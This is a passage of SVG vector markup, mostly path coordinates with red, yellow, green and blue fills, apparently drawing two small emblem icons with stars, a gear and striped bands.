4.98502H10.8488V3.38581H10.4804V4.98502ZM12.0147 3.38681V3.98262H11.8087V3.38581H11.4286V4.98402H11.8087V4.29912H12.0147V4.98402H12.3811V3.38581L12.0147 3.38681ZM12.9313 4.62432V3.71C12.9354 3.68478 12.9489 3.66205 12.9691 3.64643C12.9893 3.63081 13.0147 3.62349 13.0402 3.62594C13.0658 3.62279 13.0916 3.62984 13.1121 3.64556C13.1326 3.66129 13.1461 3.68443 13.1497 3.71V4.62197C13.137 4.66116 13.1075 4.72647 13.0345 4.73015H13.0315C12.9591 4.72915 12.9313 4.62331 12.9313 4.62331V4.62432ZM12.8396 3.38681C12.6416 3.44944 12.5663 3.70096 12.5663 3.70096V4.61695C12.6178 4.79814 12.6915 4.88488 12.803 4.94215C12.9337 5.00913 13.0449 5.03593 13.2167 4.97564C13.2782 4.9515 13.3343 4.91539 13.3818 4.8694C13.4293 4.82341 13.4672 4.76845 13.4933 4.70771C13.5268 4.65078 13.5268 4.54327 13.5268 4.54327V3.84464C13.5247 3.78838 13.5181 3.73238 13.507 3.67718C13.4638 3.47992 13.287 3.40088 13.2535 3.38681C13.1878 3.36434 13.1186 3.35368 13.0492 3.35533C12.9782 3.35458 12.9074 3.36486 12.8396 3.38581V3.38681ZM13.9404 3.38681C13.7438 3.44944 13.6668 3.70096 13.6668 3.70096V4.61695C13.6778 4.71742 13.715 4.8179 13.8761 4.94014C13.9796 5.01516 14.1641 5.03224 14.3172 4.97363C14.4414 4.92393 14.5415 4.82784 14.5962 4.7057C14.6149 4.6527 14.6262 4.59736 14.6297 4.54126V4.34031H14.2519V4.61929C14.2472 4.64716 14.2336 4.67276 14.2131 4.69226C14.1926 4.71176 14.1664 4.72411 14.1384 4.72747C14.063 4.72982 14.0335 4.62164 14.0335 4.62164V3.70732C14.0335 3.70732 14.0406 3.62527 14.143 3.62326C14.1686 3.62012 14.1944 3.62719 14.2147 3.64293C14.2351 3.65866 14.2485 3.6818 14.2519 3.70732V3.9709H14.6297V3.84296C14.6264 3.78674 14.6193 3.73079 14.6086 3.67551C14.5644 3.47824 14.3889 3.3992 14.356 3.38514C14.2897 3.36288 14.22 3.35223 14.1501 3.35365C14.0789 3.35344 14.0082 3.36428 13.9404 3.38581V3.38681ZM7.14568 21.2498H16.0758V25.9918H0.120178V21.2498H5.6111C5.75109 21.2649 6.4668 21.3647 6.49527 21.9799C6.49561 21.8336 6.53814 21.2816 7.14568 21.2498ZM7.80378 13.9323C7.88282 13.9718 7.96052 14.0153 8.03554 14.0625L6.56728 16.3523L7.80378 13.9323ZM11.4768 6.48075C11.4509 6.55304 11.437 6.62905 11.4356 6.70581C11.4358 6.88805 11.5083 7.06277 11.6372 7.19157C11.7661 7.32037 11.9409 7.39272 12.1232 7.39272C12.1953 7.39187 12.2669 7.37955 12.3352 7.35621L8.22611 13.7665C8.14146 13.7125 8.05416 13.6627 7.96454 13.6174L10.8247 8.01466L3.04364 11.9606L11.4768 6.48075ZM11.5813 6.70581C11.5813 6.59847 11.6131 6.49355 11.6728 6.40431C11.7324 6.31507 11.8172 6.24553 11.9164 6.20449C12.0155 6.16344 12.1247 6.15274 12.2299 6.17372C12.3352 6.19471 12.4319 6.24645 12.5077 6.3224C12.5836 6.39835 12.6352 6.49508 12.6561 6.60037C12.6769 6.70566 12.6661 6.81478 12.6249 6.9139C12.5837 7.01303 12.5141 7.09772 12.4248 7.15726C12.3355 7.2168 12.2305 7.2485 12.1232 7.24837C12.0519 7.24842 11.9814 7.23441 11.9156 7.20715C11.8498 7.17989 11.79 7.13992 11.7397 7.08952C11.6893 7.03912 11.6494 6.97928 11.6222 6.91344C11.5951 6.8476 11.5811 6.77704 11.5813 6.70581V6.70581ZM3.28612 3.37442L3.60798 4.36543H4.64621L3.80524 4.97631L4.12609 5.96599L3.28512 5.3541L2.44415 5.96599L2.76567 4.97631L1.92336 4.36543H2.96527L3.28612 3.37442ZM6.49929 19.034H6.49561V19.5029L6.49929 19.034ZM6.49259 19.9048H6.4946V20.1818V21.5087C6.64933 21.1178 6.95913 21.1259 7.17816 21.1148H16.0832V1.87802H6.49561V9.54488L11.728 6.1455C11.7377 6.13914 11.7461 6.13244 11.7561 6.12674L11.8291 6.08689C11.9207 6.04215 12.0212 6.01868 12.1232 6.01823C12.3053 6.01859 12.4798 6.09118 12.6085 6.22009C12.7372 6.349 12.8094 6.52369 12.8094 6.70581C12.8088 6.77842 12.7964 6.85045 12.7729 6.91915C12.7729 6.91915 12.6811 7.11072 12.6265 7.16866L7.95918 14.449L6.68852 16.4314L6.49561 16.77V19.0337C6.45073 19.0313 6.40484 19.0307 6.35896 19.0263C6.32748 19.0236 6.29399 19.0209 6.26117 19.0149C6.22869 19.0123 6.19638 19.0079 6.16438 19.0019C6.07227 18.9861 5.97917 18.9684 5.88975 18.9439C5.40503 18.8136 4.96656 18.55 4.62411 18.183C4.56382 18.1204 4.50756 18.054 4.45263 17.9851C4.44057 17.9656 4.42483 17.9469 4.4111 17.9268C4.32101 17.8038 4.24135 17.6735 4.17298 17.5373C4.16921 17.5265 4.16439 17.5162 4.15857 17.5065C4.08871 17.3574 4.03125 17.2028 3.98676 17.0443C3.92476 16.815 3.8929 16.5785 3.89198 16.341C3.89263 16.0985 3.92643 15.8572 3.99246 15.6239C4.03482 15.4671 4.09202 15.3147 4.16326 15.1688C4.16757 15.1572 4.17284 15.146 4.179 15.1353C4.20345 15.0894 4.22623 15.0448 4.25101 15.0013C4.25905 14.9882 4.26876 14.9728 4.27579 14.9601C4.31799 14.8931 4.3612 14.8238 4.40976 14.7592C4.42718 14.7344 4.44526 14.7096 4.46502 14.6848C4.4888 14.6533 4.51358 14.6218 4.54071 14.592C4.57832 14.5461 4.61822 14.502 4.66028 14.4601C4.99819 14.1127 5.42386 13.8633 5.89209 13.7383C5.98084 13.7139 6.0706 13.6961 6.16404 13.6801C6.19485 13.6747 6.22868 13.6693 6.26184 13.6657C6.29499 13.662 6.32882 13.6576 6.35963 13.6546C6.40551 13.6513 6.45006 13.6499 6.49628 13.6486V13.7089V16.1805L10.4948 8.34522L6.49561 10.3731V11.9553V12.7624H5.88975V13.3699C5.29597 13.51 4.75789 13.825 4.34512 14.2742L3.80624 13.9631L3.13273 15.1296L3.67194 15.4407C3.58171 15.7316 3.53653 16.0347 3.53798 16.3393C3.5379 16.6396 3.58191 16.9383 3.66859 17.2258L3.13273 17.5353L3.80557 18.7001L4.33574 18.394C4.74902 18.8491 5.29065 19.1682 5.88908 19.309V19.9028H6.49192L6.49259 19.9048ZM16.2118 26.1144V1.74707H0.00195312V26.1151L16.2118 26.1144Z" fill="#D71920"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.14561 21.249H16.0758V25.9911H0.120117V21.249H5.6107C5.7507 21.2641 6.46641 21.3639 6.49487 21.9791C6.49487 21.8314 6.53774 21.2808 7.14528 21.249" fill="#F2C318"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.80344 13.9338L7.96386 13.6129L10.824 8.01014L3.04297 11.9564L11.4761 6.47656C11.4503 6.54886 11.4364 6.62487 11.4349 6.70162C11.4351 6.88387 11.5076 7.05858 11.6365 7.18738C11.7655 7.31618 11.9403 7.38853 12.1225 7.38853C12.1946 7.38769 12.2662 7.37537 12.3345 7.35203L8.22543 13.7633L8.03353 14.0647L6.56526 16.3545L7.80344 13.9338Z" fill="#F2C318"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.583 6.69948C11.5829 6.59205 11.6148 6.48701 11.6744 6.39767C11.7341 6.30832 11.8189 6.23869 11.9181 6.19758C12.0174 6.15646 12.1266 6.14572 12.232 6.16671C12.3373 6.18771 12.4341 6.23949 12.51 6.3155C12.5859 6.39151 12.6376 6.48834 12.6585 6.59373C12.6793 6.69911 12.6685 6.80832 12.6272 6.90752C12.586 7.00673 12.5162 7.09146 12.4268 7.15101C12.3374 7.21056 12.2323 7.24224 12.1249 7.24204C12.0537 7.24209 11.9831 7.22808 11.9173 7.20082C11.8515 7.17356 11.7917 7.13359 11.7414 7.08319C11.6911 7.03279 11.6512 6.97295 11.624 6.90711C11.5968 6.84127 11.5829 6.77071 11.583 6.69948" fill="#F2C318"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M3.28559 3.37598L3.60744 4.36699L4.64668 4.36665L3.80571 4.97754L4.12656 5.96687L3.28559 5.35499L2.44428 5.96687L2.7658 4.97754L1.92383 4.36665L2.96474 4.36699L3.28559 3.37598Z" fill="#F2C318"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.00849 22.4515V23.3437H6.6997V22.4515H6.13738V24.8485H6.6997V23.822H7.00849V24.8485H7.55272V22.4515H7.00849ZM11.0844 22.4515V23.3437H10.7759V22.4515H10.2133V24.8485H10.7759V23.822H11.0844V24.8485H11.632V22.4515H11.0844ZM9.43729 22.4452L9.07223 23.4164V22.4452H8.54608V24.8231H9.06821V24.1814L9.19916 23.9804L9.44834 24.8241H10.0344L9.56556 23.3973L10.0344 22.4462L9.43729 22.4452ZM3.48218 22.8983C3.53576 22.8611 3.54916 22.8926 3.54916 22.8926L3.65834 24.0196H3.34151L3.48218 22.8983ZM3.14291 22.4395L2.70518 24.8485H3.23501L3.29328 24.394H3.6925L3.7347 24.8485H4.3409L3.87202 22.4398L3.14291 22.4395ZM14.2068 22.8983C14.2611 22.8611 14.2738 22.8926 14.2738 22.8926L14.3826 24.0196H14.0641L14.2068 22.8983ZM13.8682 22.4395L13.4328 24.8482H13.961L14.0166 24.3937H14.4185L14.4613 24.8485H15.0659L14.599 22.4398L13.8682 22.4395ZM12.4127 24.3046V22.9536C12.4127 22.9536 12.4244 22.834 12.5734 22.8296C12.7225 22.8253 12.7322 22.9536 12.7322 22.9536V24.2999C12.7181 24.3569 12.6729 24.4536 12.5647 24.4583H12.5607C12.4552 24.4583 12.4127 24.3046 12.4127 24.3046V24.3046ZM12.2787 22.475C11.989 22.5677 11.8768 22.9398 11.8768 22.9398V24.2912C11.9542 24.5591 12.0597 24.6864 12.2244 24.7718C12.4147 24.8693 12.5798 24.9091 12.831 24.8177C13.1146 24.7172 13.2232 24.4563 13.2382 24.4279C13.2861 24.3401 13.2861 24.1844 13.2861 24.1844V23.1532C13.2822 23.0699 13.2723 22.9869 13.2566 22.905C13.1913 22.6143 12.9318 22.4951 12.8846 22.475C12.7857 22.4436 12.6825 22.4283 12.5788 22.4298C12.4771 22.4292 12.376 22.4445 12.279 22.475H12.2787ZM1.68536 24.4372V23.7818H1.88631C1.9821 23.7929 2.00353 23.9087 2.00353 23.9087V24.2406C1.98678 24.3123 1.98678 24.3391 1.91109 24.4007C1.86489 24.431 1.81016 24.4456 1.75502 24.4423C1.73171 24.4423 1.70842 24.4407 1.68536 24.4372V24.4372ZM1.68536 22.843H1.86622C1.88992 22.8449 1.91271 22.853 1.93225 22.8665C1.95179 22.88 1.96737 22.8985 1.97741 22.9201V23.2456C1.95229 23.389 1.78115 23.3853 1.78115 23.3853H1.68536V22.843ZM1.14648 22.4411V24.8247H2.01391C2.01391 24.8247 2.31534 24.8006 2.43423 24.6084C2.55312 24.4161 2.55212 24.2065 2.51126 23.8341C2.49213 23.7601 2.44987 23.6942 2.39064 23.646C2.33141 23.5978 2.25832 23.5698 2.18204 23.5661C2.18204 23.5661 2.43423 23.4777 2.46605 23.2821C2.49786 23.0865 2.52566 22.8725 2.42854 22.6826C2.33141 22.4927 2.18874 22.4653 2.07353 22.4395C1.97707 22.4296 1.88008 22.4261 1.78316 22.4288C1.50886 22.4288 1.14648 22.4395 1.14648 22.4395V22.4411ZM4.88681 22.4746C4.59677 22.5681 4.48324 22.9435 4.48324 22.9435V24.2986C4.49844 24.3921 4.53271 24.4815 4.58393 24.5613C4.63515 24.641 4.70222 24.7094 4.78097 24.7621C4.93838 24.8649 5.18957 24.9098 5.44243 24.8291C5.72376 24.74 5.84433 24.4677 5.85404 24.4369C5.88027 24.3581 5.89581 24.2761 5.90026 24.1931V23.8953H5.34497V24.309C5.3309 24.3652 5.28569 24.4634 5.17751 24.4674C5.06934 24.4714 5.02379 24.3123 5.02379 24.3123V22.9559C5.02379 22.9559 5.03618 22.834 5.18689 22.8303C5.22464 22.8261 5.26255 22.8369 5.2924 22.8604C5.32224 22.8839 5.34161 22.9182 5.34631 22.9559V23.3464H5.9016V23.1559C5.89802 23.0723 5.88805 22.9891 5.87179 22.907C5.80715 22.6143 5.54625 22.4947 5.49803 22.4743C5.39914 22.4426 5.29575 22.4272 5.19191 22.4288C5.08848 22.4282 4.98557 22.4435 4.88681 22.4743V22.4746ZM3.44299 21.8835L3.31673 22.2697H3.60911L3.88307 21.8818L3.44299 21.8835Z" fill="#D71920"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.02147 14.0831C7.94712 14.0348 7.86976 13.9896 7.79373 13.9491L7.80277 13.9317C7.88181 13.9712 7.95951 14.0147 8.03453 14.062L8.02147 14.0831ZM6.49828 19.0344H6.4946V19.5033L6.49828 19.0344ZM7.22002 19.304L7.21768 19.3097C7.21265 19.3325 7.21935 19.2913 7.21768 19.3164V19.8938H5.89075V19.3164C5.88773 19.2913 5.89443 19.3325 5.89075 19.3097L5.8884 19.304L5.65195 19.2371C5.57459 19.2133 5.49923 19.1831 5.42622 19.154C5.28403 19.096 5.14672 19.0267 5.01562 18.9467C4.77229 18.799 4.55031 18.6187 4.35583 18.4108C4.35018 18.4035 4.34379 18.3968 4.33674 18.3907C4.31369 18.4014 4.29131 18.4135 4.26976 18.4269C4.20881 18.4631 3.82734 18.6868 3.80289 18.6948L3.13574 17.536L3.66759 17.2262V17.2212L3.61567 17.0203C3.57404 16.8395 3.54893 16.6553 3.54065 16.47C3.53864 16.4271 3.53797 16.3839 3.53797 16.3407C3.53797 16.2771 3.53797 16.2145 3.54333 16.1522C3.55398 15.9856 3.57772 15.82 3.61433 15.6572C3.63108 15.5846 3.65062 15.5129 3.67294 15.4422H3.67094C3.67094 15.4398 3.67094 15.4375 3.67261 15.4355L3.13675 15.125L3.80658 13.9669L4.34545 14.2773C4.75822 13.8281 5.2963 13.5131 5.89008 13.373V12.7625H6.4956V12.7578C6.73306 12.7578 6.96917 12.7578 7.21902 12.7578L7.22069 13.3627C7.24782 13.3744 7.31313 13.3871 7.34628 13.3962C7.51084 13.4415 7.67145 13.5001 7.82655 13.5713L7.66479 13.8878C7.51223 13.8196 7.35428 13.7641 7.19256 13.722C6.99915 13.6712 6.80037 13.6437 6.60043 13.64H6.4956C6.29985 13.6437 6.10528 13.6712 5.9162 13.722C5.7497 13.7664 5.58742 13.8254 5.43124 13.8982C5.2326 13.9925 5.04633 14.111 4.87663 14.2509L4.74266 14.3677C4.71754 14.3902 4.60669 14.5017 4.57855 14.5352C4.55042 14.5687 4.52765 14.5938 4.50286 14.6243C4.24605 14.9382 4.06318 15.306 3.96781 15.7002C3.87244 16.0944 3.86701 16.5051 3.95193 16.9017C3.96231 16.9489 3.97336 16.9958 3.98542 17.0424C4.02992 17.2008 4.08739 17.3552 4.15723 17.5042C4.16305 17.514 4.16787 17.5243 4.17163 17.535C4.24001 17.6713 4.31966 17.8016 4.40976 17.9245C4.42349 17.9446 4.43923 17.9634 4.45129 17.9828C4.50621 18.0518 4.56248 18.1168 4.62276 18.1807C4.96513 18.548 5.40361 18.8118 5.8884 18.9423C5.97782 18.9658 6.07093 18.9845 6.16303 19.0003C6.19504 19.0064 6.22735 19.0107 6.25982 19.0133C6.29331 19.0194 6.32681 19.022 6.35762 19.0247C6.4035 19.0291 6.44938 19.0298 6.49426 19.0321V19.0261H6.60244C6.8021 19.0191 7.00046 18.991 7.19423 18.9423C7.5642 18.8483 7.91081 18.679 8.21237 18.445C8.27232 18.3981 8.30112 18.3696 8.34634 18.3315L8.63604 18.0364C8.7905 17.8486 8.91996 17.6416 9.02119 17.4205C9.44921 16.4794 9.28309 15.411 8.63235 14.623C8.60724 14.5925 8.58044 14.5647 8.55532 14.5339C8.53021 14.5031 8.41332 14.3882 8.38787 14.3664L8.25156 14.2495C8.21639 14.2207 8.17855 14.1919 8.13903 14.1634L8.33127 13.862C8.35036 13.8754 8.36844 13.8888 8.38586 13.9015C8.45284 13.9518 8.50073 13.995 8.55733 14.0385C8.61393 14.0821 8.78943 14.2609 8.79613 14.2653L9.34304 13.9578L9.34505 13.9598L9.34907 13.9638L9.35075 13.9658C9.35309 13.9692 9.35443 13.9719 9.35677 13.9756L9.39027 14.0302L9.4328 14.1022C9.46127 14.1504 9.4904 14.1986 9.51887 14.2482C9.57447 14.346 9.63341 14.4424 9.68968 14.5386C9.71346 14.5794 10.0135 15.0801 10.0316 15.119L9.48337 15.4304C9.49007 15.4639 9.50414 15.4991 9.51284 15.5309C9.64689 16.0153 9.6568 16.5257 9.54165 17.0149L9.48873 17.2159L10.0326 17.5257L9.34941 18.6878C9.32429 18.6808 8.93478 18.457 8.87215 18.4199C8.85062 18.4064 8.82824 18.3943 8.80517 18.3837C8.79811 18.3898 8.79161 18.3965 8.78575 18.4038C8.58641 18.6122 8.35959 18.7925 8.11156 18.9397C7.97776 19.0224 7.83754 19.0943 7.69225 19.1547C7.61756 19.1838 7.54087 19.214 7.46149 19.2377L7.22002 19.304Z" fill="#F2C318"/>
</g>
<g clip-path="url(#clip1_8738_230280)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M31.4286 15.3217V20.6709H44.7275V15.2188L53.2694 18.5918V19.8599L53.0635 19.9307V20.3233L53.2694 20.2525V21.6429L53.0635 21.7137V22.1128L53.2694 22.0356V23.426L38.2325 28.9039L23.2471 23.4839V22.0935L23.4531 22.1643V21.7717L23.2471 21.7009V20.3105L23.4531 20.3813V19.9886L23.2471 19.9114V18.6497L31.4286 15.3217Z" fill="#008600"/>
<path d="M31.4286 15.3217V20.6709H44.7275V15.2188L53.2694 18.5918V19.8599L53.0635 19.9307V20.3233L53.2694 20.2525V21.6429L53.0635 21.7137V22.1128L53.2694 22.0356V23.426L38.2325 28.9039L23.2471 23.4839V22.0935L23.4531 22.1643V21.7717L23.2471 21.7009V20.3105L23.4531 20.3813V19.9886L23.2471 19.9114V18.6497L31.4286 15.3217Z" stroke="#008600" stroke-width="0.184296" stroke-linejoin="bevel"/>
<path d="M53.1221 19.7893L38.2783 25.19V24.0507L53.1221 18.6436V19.7893Z" stroke="#0000FF" stroke-width="0.184296" stroke-linejoin="bevel"/>
<path d="M53.1221 21.5726L38.2783 26.9732V25.8339L53.1221 20.4268V21.5726Z" stroke="#0000FF" stroke-width="0.184296" stroke-linejoin="bevel"/>
<path d="M53.1221 23.3552L38.2783 28.7559V27.6165L53.1221 22.2158V23.3552Z" stroke="#0000FF" stroke-width="0.184296" stroke-linejoin="bevel"/>
<path d="M38.1814 28.7626L23.3955 23.4134V22.2676L38.1814 27.6168V28.7626Z" stroke="#0000FF" stroke-width="0.184296" stroke-linejoin="bevel"/>
<path d="M38.1814 26.9729L23.3955 21.6302V20.4844L38.1814 25.8336V26.9729Z" stroke="#0000FF" stroke-width="0.184296" stroke-linejoin="bevel"/>
<path d="M23.3955 19.8405V18.7012L38.1814 24.0504V25.1897L23.3955 19.8405Z" stroke="#0000FF" stroke-width="0.184296" stroke-linejoin="bevel"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M38.1814 28.7626L23.3955 23.4134V22.2676L38.1814 27.6168V28.7626Z" fill="white"/>
<path d="M38.1814 28.7626L23.3955 23.4134V22.2676L38.1814 27.6168V28.7626Z" stroke="#009800" stroke-width="0.184296" stroke-linejoin="bevel"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M38.1814 26.9729L23.3955 21.6302V20.4844L38.1814 25.8336V26.9729Z" fill="white"/>
<path d="M38.1814 26.9729L23.3955 21.6302V20.4844L38.1814 25.8336V26.9729Z" stroke="#009800" stroke-width="0.184296" stroke-linejoin="bevel"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M23.3955 19.8405V18.7012L38.1814 24.0504V25.1897L23.3955 19.8405Z" fill="white"/>
<path d="M23.3955 19.8405V18.7012L38.1814 24.0504V25.1897L23.3955 19.8405Z" stroke="#009800" stroke-width="0.184296" stroke-linejoin="bevel"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M53.1221 23.3552L38.2783 28.7559V27.6165L53.1221 22.2158V23.3552Z" fill="white"/>
<path d="M53.1221 23.3552L38.2783 28.7559V27.6165L53.1221 22.2158V23.3552Z" stroke="#009800" stroke-width="0.184296" stroke-linejoin="bevel"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M53.1221 21.5726L38.2783 26.9732V25.8339L53.1221 20.4268V21.5726Z" fill="white"/>
<path d="M53.1221 21.5726L38.2783 26.9732V25.8339L53.1221 20.4268V21.5726Z" stroke="#009800" stroke-width="0.184296" stroke-linejoin="bevel"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M53.1221 19.7893L38.2783 25.19V24.0507L53.1221 18.6436V19.7893Z" fill="white"/>
<path d="M53.1221 19.7893L38.2783 25.19V24.0507L53.1221 18.6436V19.7893Z" stroke="#009800" stroke-width="0.184296" stroke-linejoin="bevel"/>
<path d="M44.5923 1.81055H36.4365V17.9418H44.5923V1.81055Z" fill="white"/>
<path d="M31.5317 1.81096V1.67578H44.8563V20.8002H31.3965V1.67578H31.5317V1.81096H31.6668V20.5363H44.586V1.94614H31.5317V1.81096H31.6668H31.5317Z" fill="#C31425"/>
<path d="M36.8869 1.81055H31.5312V20.6646H36.8869V1.81055Z" fill="#C31425"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M43.2858 3.60067L43.4596 3.67147C43.443 3.76575 43.3954 3.85181 43.3244 3.91608C43.259 3.97399 43.1735 4.00403 43.0863 3.99977C43.0301 4.00131 42.9745 3.98927 42.924 3.9646C42.8736 3.93994 42.8299 3.90342 42.7966 3.85817C42.7015 3.75661 42.6466 3.62389 42.6421 3.48481C42.6356 3.34263 42.6763 3.20228 42.758 3.08572C42.7943 3.04061 42.8404 3.00442 42.8928 2.97987C42.9453 2.95533 43.0026 2.94307 43.0605 2.94408C43.1104 2.94252 43.1599 2.95213 43.2056 2.97217C43.2513 2.99222 43.2919 3.02223 43.3244 3.05998C43.373 3.11228 43.4064 3.1768 43.421 3.24664L43.2408 3.29815C43.2327 3.24975 43.2103 3.20489 43.1764 3.1694C43.1407 3.13868 43.0947 3.12258 43.0477 3.12434C43.016 3.12404 42.9848 3.13151 42.9567 3.1461C42.9287 3.1607 42.9046 3.18196 42.8867 3.20802C42.8413 3.28815 42.8211 3.38012 42.8288 3.47192C42.8215 3.56781 42.8416 3.66378 42.8867 3.74871C42.9054 3.77359 42.9297 3.79361 42.9577 3.80706C42.9857 3.8205 43.0166 3.82702 43.0477 3.82599C43.0706 3.82704 43.0935 3.82292 43.1146 3.81401C43.1358 3.8051 43.1547 3.79162 43.17 3.77449C43.2109 3.72703 43.2376 3.66903 43.2472 3.60712L43.2858 3.60067ZM42.0048 4.0899H42.1786V4.28944H41.9984L42.0048 4.0899ZM41.8504 3.47837C41.8446 3.57083 41.867 3.66289 41.9147 3.74231C41.9371 3.76819 41.9648 3.78893 41.9959 3.80317C42.027 3.8174 42.0608 3.82478 42.095 3.82478C42.1292 3.82478 42.163 3.8174 42.1941 3.80317C42.2252 3.78893 42.2528 3.76819 42.2752 3.74231C42.2985 3.70673 42.3159 3.66756 42.3267 3.62641C42.3338 3.57515 42.3338 3.52318 42.3267 3.47192C42.3314 3.3787 42.3066 3.28637 42.2559 3.20802C42.2349 3.18044 42.2076 3.15837 42.1762 3.14379C42.1447 3.1292 42.1102 3.12254 42.0757 3.12434C42.0412 3.12358 42.0071 3.13073 41.9758 3.14524C41.9446 3.15975 41.9171 3.18122 41.8954 3.20802C41.8583 3.29538 41.8493 3.39211 41.8697 3.48481L41.8504 3.47837ZM41.6637 3.47837C41.6609 3.38881 41.674 3.29947 41.7023 3.21447C41.7199 3.16188 41.7484 3.1136 41.786 3.07283C41.8196 3.03691 41.8588 3.00649 41.9019 2.9827C41.9612 2.95113 42.0278 2.93564 42.095 2.93768C42.1547 2.93658 42.214 2.94867 42.2685 2.97316C42.323 2.99764 42.3715 3.03388 42.4104 3.07927C42.4983 3.19051 42.5419 3.33041 42.5327 3.47192C42.541 3.61032 42.4999 3.7472 42.4168 3.85817C42.3785 3.90428 42.3302 3.941 42.2755 3.96555C42.2209 3.99009 42.1613 4.0018 42.1014 3.99977C42.0405 4.00231 41.9798 3.99088 41.924 3.96633C41.8682 3.94178 41.8188 3.90479 41.7796 3.85817C41.7057 3.7484 41.6716 3.61664 41.683 3.48481L41.6637 3.47837ZM40.7947 3.98048V2.95697H40.9749V3.36251H41.3547V2.95697H41.5349V3.98048H41.3547V3.53632H41.0007V3.98048H40.7947ZM40.093 2.95697H40.2733V3.98048H40.093V2.95697ZM39.4493 4.08345H39.6231V4.283H39.4493V4.08345ZM39.6424 3.57494L39.5201 3.19514L39.3978 3.57494H39.6424ZM39.9772 3.98048H39.7776L39.7004 3.74871H39.4236L39.3464 3.98048H39.1532L39.5073 2.95697H39.6939L39.9772 3.98048ZM38.4452 3.13078V3.40113H38.6383V3.53632H38.4452V3.80666H38.5803H38.7091C38.7455 3.79198 38.7752 3.76451 38.7928 3.72942C38.8303 3.59248 38.8303 3.44795 38.7928 3.311C38.7887 3.27476 38.7728 3.24088 38.7477 3.21447C38.7268 3.18661 38.6975 3.16627 38.664 3.15652H38.4258L38.4452 3.13078ZM38.2649 2.95697H38.767C38.8196 2.97703 38.8662 3.0103 38.9022 3.05354C38.9402 3.10367 38.9686 3.16043 38.9859 3.22091C38.9968 3.30208 38.9968 3.38431 38.9859 3.46548C38.9964 3.54021 38.9964 3.61607 38.9859 3.6908C38.9681 3.75376 38.9349 3.8113 38.8893 3.85817C38.8559 3.89557 38.814 3.9243 38.767 3.94186H38.2649V3.4977H38.1748V3.36251H38.2649V2.95697Z" fill="#EC1C24"/>
<path d="M34.7058 9.99902L34.6672 9.92822L41.1815 6.37497L41.7286 5.7377L41.13 5.46735L34.7509 10.0634L34.7058 9.99902L34.6672 9.92822L34.7058 9.99902L34.6543 9.93465L41.1171 5.28711L41.9925 5.67977L41.2909 6.49727L34.7444 10.0698L34.6543 9.93465L34.7058 9.99902Z" fill="#C31425"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M35.9219 14.5499L42.1014 5.57668L41.4642 5.36426L35.9219 14.5499Z" fill="#F2C616"/>
<path d="M35.9212 14.5496L35.8633 14.511L41.9913 5.60856L41.4957 5.44764L35.9791 14.5818L35.9212 14.5496L35.8633 14.511L35.9212 14.5496L35.8633 14.5174L41.4313 5.28027L42.2038 5.53776L35.9791 14.5882L35.8633 14.5174L35.9212 14.5496Z" fill="#C31425"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M41.7283 4.99707C41.8228 4.99708 41.9152 5.02522 41.9936 5.07785C42.0721 5.13048 42.1331 5.20522 42.169 5.29264C42.2049 5.38005 42.2139 5.47619 42.195 5.56876C42.1761 5.66133 42.1301 5.74619 42.0628 5.81254C41.9956 5.8789 41.9101 5.92373 41.8173 5.94137C41.7244 5.95902 41.6285 5.94867 41.5415 5.91163C41.4546 5.87459 41.3807 5.81255 41.3291 5.73338C41.2776 5.6542 41.2507 5.56148 41.252 5.467C41.2537 5.34179 41.3046 5.22225 41.3938 5.13431C41.4829 5.04636 41.6031 4.99706 41.7283 4.99707Z" fill="#F2C616"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M34.3712 2.60938L34.6029 3.32389H35.3625L34.751 3.76804L34.9827 4.48899L34.3712 4.04484L33.7597 4.48899L33.9914 3.76804L33.3799 3.32389H34.1395L34.3712 2.60938Z" fill="#FFF100"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M39.0174 15.425L38.2707 16.1331L38.1098 15.9658C37.8351 16.1362 37.5321 16.2561 37.2151 16.3198V16.5515H36.2045V16.3133C35.8636 16.2378 35.5403 16.0979 35.2518 15.9014L35.0715 16.0816L34.3506 15.3478L34.5373 15.1611C34.3531 14.8844 34.2261 14.5736 34.1639 14.247H33.8936V13.2171H34.1639C34.2369 12.8653 34.3815 12.5322 34.5888 12.2387L34.4021 12.0391L35.1488 11.3311L35.3355 11.5242C35.601 11.3539 35.8955 11.2339 36.2045 11.1702V10.9062H37.2344V11.1637C37.5747 11.2271 37.8987 11.3585 38.1871 11.55L38.3673 11.3761L39.0882 12.11L38.9209 12.2837C39.1112 12.5664 39.2446 12.8834 39.3135 13.2171H39.5388V14.247H39.3135C39.2442 14.611 39.0971 14.9557 38.8823 15.2577L39.0174 15.425ZM36.7194 11.5628C37.1576 11.5628 37.586 11.6928 37.9503 11.9364C38.3146 12.18 38.5984 12.5263 38.7658 12.9313C38.9332 13.3363 38.9767 13.7818 38.8907 14.2115C38.8048 14.6412 38.5932 15.0358 38.2829 15.3452C37.9726 15.6546 37.5774 15.865 37.1475 15.9497C36.7175 16.0344 36.2721 15.9897 35.8676 15.8211C35.463 15.6525 35.1177 15.3677 34.8751 15.0027C34.6326 14.6377 34.5038 14.2089 34.5051 13.7707C34.5017 13.4778 34.5564 13.1871 34.6662 12.9154C34.7759 12.6438 34.9385 12.3966 35.1445 12.1883C35.3504 11.9799 35.5957 11.8145 35.866 11.7016C36.1364 11.5887 36.4264 11.5306 36.7194 11.5306V11.5628Z" fill="#FFF100"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M31.5312 17.4274H36.0372C36.3569 17.4598 36.6574 17.5954 36.8933 17.8137C36.9833 17.6891 37.1026 17.5887 37.2408 17.5213C37.3789 17.4539 37.5315 17.4216 37.6851 17.4274H44.7658V20.6459H31.5312V17.4274Z" fill="#F2C616"/>
